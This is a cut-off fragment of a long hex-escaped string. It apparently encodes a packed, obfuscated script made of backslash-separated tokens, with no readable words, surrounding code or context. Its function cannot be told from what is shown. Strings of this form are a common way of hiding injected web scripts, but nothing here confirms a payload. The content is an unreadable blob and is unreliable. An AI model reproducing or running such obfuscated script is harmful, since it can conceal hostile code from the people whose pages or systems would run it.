67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5